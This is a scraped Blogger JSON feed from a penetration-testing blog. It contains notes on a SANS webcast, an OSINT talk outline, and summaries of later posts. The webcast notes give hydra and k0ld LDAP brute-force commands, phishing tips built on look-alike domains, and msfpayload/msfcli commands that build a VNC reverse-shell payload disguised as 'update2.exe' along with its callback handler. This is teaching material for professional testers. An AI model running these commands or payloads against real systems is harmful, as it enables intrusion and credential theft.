value=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=2745624\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\"\u003E\u003Cembed src=\"http:\/\/vimeo.com\/moogaloop.swf?clip_id=2745624\u0026amp;server=vimeo.com\u0026amp;show_title=1\u0026amp;show_byline=1\u0026amp;show_portrait=0\u0026amp;color=\u0026amp;fullscreen=1\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"300\" width=\"400\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/vimeo.com\/2745624\"\u003EToorcon X Gates: New School Information Gathering\u003C\/a\u003E from \u003Ca href=\"http:\/\/vimeo.com\/user959843\"\u003Ecarnal0wnage\u003C\/a\u003E on \u003Ca href=\"http:\/\/vimeo.com\/\"\u003EVimeo\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESorry I dont have other videos and dont know when\/if they will ever be released."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4506631167394358294\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4506631167394358294","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4506631167394358294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4506631167394358294"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/02\/new-shool-information-gathering-toorcon.html","title":"New Shool Information Gathering Toorcon X Edition Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4630998748990791645"},"published":{"$t":"2008-10-09T16:27:00.002-04:00"},"updated":{"$t":"2008-10-09T16:36:46.970-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Notes from SANS Beyond Front-Line Exploits Webcast"},"content":{"type":"html","$t":"\u003Cspan style=\"font-weight: bold;\"\u003EWebcast \u003C\/span\u003E\u003Ca href=\"http:\/\/www.sans.org\/webcasts\/show.php?webcastid=91586\"\u003Ehttp:\/\/www.sans.org\/webcasts\/show.php?webcastid=91586\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EBeyond Front-Line Exploits:\u003Cbr \/\u003ETips and Tools for Comprehensive Penetration Testing\u003Cbr \/\u003E\u003Cbr \/\u003ELenny Zeltser August 2008\u003Cbr \/\u003E\u003Cbr \/\u003E#1 Data in plain sight:\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 6\/7) site:example.com filetype:pdf\u003Cbr \/\u003E-(slide 8\/9)Libextractor for extracting metadata\u003Cbr \/\u003E-(slide 10) Metagoofil\u003Cbr \/\u003E-(slide 11\/12)maltego\u003Cbr \/\u003E\u003Cbr \/\u003E#2: Remote Password-Guessing\u003Cbr \/\u003E\u003Cbr \/\u003E-If you dont find possible usernames using the info in Data In Plain Sight, you can generate your own using\u003Cbr \/\u003EUS Census to generate Top Last Names, Top Female First Names, Top Male First Names\u003Cbr \/\u003Ehttp:\/\/www.census.gov\/genealogy\/names\/names_files.html\u003Cbr \/\u003E\u003Cbr \/\u003E*you'll have to figure out the naming convention for the company your auditing\u003Cbr \/\u003E\u003Cbr \/\u003E**my note: have your top 40 username\/pass I also have one for mssql passwords, at least you can do a \"low hanging fruit\" type check besides checking for null passwod\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 15)theharvester for email gathering -use google, linkedin, pgp\u003Cbr \/\u003E-(slide 16) see if webpage gives you a clue if your username\/pass is wrong username or wrong password based on error messages in the app\u003Cbr \/\u003E-(slide 17) validate usernames using brutus if the app return useful error messages\u003Cbr \/\u003E-(slide 18\/19) create a list of good usernames and a short list of passwords that are worth trying \"remote password guessing\" writeup on ISC\u003Cbr \/\u003E-(slide 20) Accent Keyword Extractor, keywords that could be passwords for people in the company\u003Cbr \/\u003E-(slide 21) is the password recovery mechanism a weak link? ask you for secret question and display new password, can you use the app to find valid usernames? where if i enter in the wrong username it says i dont know who you are, where if i enter in a correct username a i get a secret question prompt\u003Cbr \/\u003E-(slide 24) if ldap exposed or queriable -- Ldap bruteforce with hydra $ hydra -L users.txt –P passwords.txt ldap.example.com ldap2 or $ k0ld –f users.txt -w passwords.txt -I -o out.txt -f 'cn=*' -h ldap.example.com  k0ld is supposedly written specificicaly for ldap\u003Cbr \/\u003E-(slide 25) tsgrinder -- need old version or RDP client for tsgrinder to work, need version 5\u003Cbr \/\u003E** tut by me http:\/\/www.ethicalhacker.net\/content\/view\/106\/24\/\u003Cbr \/\u003E** default 2k3 password complexity with shut this tool down without a good dictionary\u003Cbr \/\u003E\u003Cbr \/\u003E#3: Social engineering\u003Cbr \/\u003E**just ask for what you need!\u003Cbr \/\u003E-(slide 29) email phish example for password reset\u003Cbr \/\u003E-(slide 30) ArGoSoft Mail Server Freeware allows you to relaymail locally\u003Cbr \/\u003E-(slide 31) register a similar domain name as your target, use domaintools.com to check for you. http:\/\/www.domaintools.com\/domain-typo\u003Cbr \/\u003E-(slide 32) just present an error message after the user inputs creds to\u003Cbr \/\u003E-(slide 33) php backend and plugins to grab important data\u003Cbr \/\u003EUSER: jsmith\u003Cbr \/\u003EPASSWORD: plumlips\u003Cbr \/\u003ELOCAL IP: 192.168.2.144\u003Cbr \/\u003EREMOTE IP: 208.77.188.166\u003Cbr \/\u003EPORT: 61035\u003Cbr \/\u003EUSER AGENT: Mozilla\/5.0 (Windows; U; Windows NT 5.1; en-\u003Cbr \/\u003EUS; rv:1.8.1.6) Gecko\/20070725 Firefox\/2.0.0.6\u003Cbr \/\u003EPLUGINS: Move Media Player; QuickTime Plug-in 7.4.1;\u003Cbr \/\u003EMozilla Default Plug-in; RealJukebox NS Plugin;\u003Cbr \/\u003ERealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-bit);\u003Cbr \/\u003EShockwave Flash; Java(TM) Platform SE 6 U2;\u003Cbr \/\u003E\u003Cbr \/\u003E*current browsers are not allowing to pull local IP easily\u003Cbr \/\u003E\u003Cbr \/\u003E#4: Client-Side Backdoors\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 35\/36) target those 3rd party client side vulnerabilities -- delivery is still email or web\u003Cbr \/\u003E-(slide 37) just ask user to install the malware\u003Cbr \/\u003E-(slide 38\/39) reverse shell out to attacker, or use msfpayload, he used VNCreverse\u003Cbr \/\u003E$ msfpayload windows\/vncinject\/reverse_tcp LPORT=5544\u003Cbr \/\u003ELHOST=192.168.1.124 DisableCourtesyShell=True X \u003E\u003Cbr \/\u003Eupdate2.exe\u003Cbr \/\u003ECreated by msfpayload (http:\/\/www.metasploit.com).\u003Cbr \/\u003EPayload: windows\/vncinject\/reverse_tcp\u003Cbr \/\u003ELength: 177\u003Cbr \/\u003EOptions: LHOST=192.168.1.124,LPORT=5544,\u003Cbr \/\u003EDisableCourtesyShell=True\u003Cbr \/\u003E\u003Cbr \/\u003E$ msfcli exploit\/multi\/handler LPORT=5544\u003Cbr \/\u003EPAYLOAD=windows\/vncinject\/reverse_tcp LHOST=192.168.1.124\u003Cbr \/\u003EDisableCourtesyShell=True E\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 43) try to get some new things brought into scope for pentests especialy client sides\u003Cbr \/\u003E\u003Cbr \/\u003E-from the questions, mindmap all that info above to organize, freemind is a free version"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4630998748990791645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4630998748990791645","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4630998748990791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4630998748990791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/10\/notes-from-sans-beyond-front-line.html","title":"Notes from SANS Beyond Front-Line Exploits Webcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-690526082501860198"},"published":{"$t":"2008-10-02T17:58:00.004-04:00"},"updated":{"$t":"2008-10-02T18:22:20.075-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maltego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toorcon"}],"title":{"type":"text","$t":"New School Information Gathering ToorconX edition"},"content":{"type":"html","$t":"Here is the outline for my New School Information Gathering talk that I gave at \u003Ca href=\"http:\/\/sandiego.toorcon.org\/content\/section\/3\/9\/\"\u003EToorconX\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EOpen Source Intelligence Gathering (OSINT)‏\u003Cbr \/\u003EFierceDNS\u003Cbr \/\u003ESEAT\/Goolag\u003Cbr \/\u003EGoogle Mail Harvesters\u003Cbr \/\u003EMetagoofil\u003Cbr \/\u003EOnline Tools: ServerSniff\/DomainTools\/CentralOps\/Clez.net\/Robtex\/Spoke\u003Cbr \/\u003ETying it all together with Maltego\u003Cbr \/\u003E\u003Cbr \/\u003EI hid several slides to get the talk into the 20 minute time frame but you should see them in the posted slide deck.\u003Cbr \/\u003E\u003Cbr \/\u003ESlides are available here:\u003Cbr \/\u003Ehttp:\/\/www.carnal0wnage.com\/research\/Carnal-NewSchool-ToorconX.pdf\u003Cbr \/\u003E\u003Cbr \/\u003EComments and feedback are always welcome even though I received nothing back from all the people that emailed me asking for them last time :-(\u003Cbr \/\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/690526082501860198\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/690526082501860198","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/690526082501860198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/690526082501860198"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/10\/new-school-information-gathering.html","title":"New School Information Gathering ToorconX edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59942
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"summary":{"type":"text","$t":"I watched a good DEF CON video on abusing public AWS Snapshotshttps:\/\/www.youtube.com\/watch?v=-LGR63yCTtsI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it https:\/\/github.com\/BishopFox\/dufflebag. I wanted to script up a few weirdAAL modules to 1) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"summary":{"type":"text","$t":"\nThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\n\n\n\nIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"summary":{"type":"text","$t":"\nBugBounty story\u0026nbsp;#bugbountytips\n\nA fixed but they didn't pay the bugbounty story...\n\nTimeline:\n\nreported 21 Oct 2019\nvalidated at Critical\u0026nbsp; 23 Oct 2019\nvalidated as fixed 30 Oct 2019\nBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\nInformation provided for payment 16 Nov 2019\n13 March 2020 - Never paid - blog post posted\n19 March 2020\u0026nbsp; - received bounty of $565.86\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"summary":{"type":"text","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\n\nfrom:\u0026nbsp;https:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec 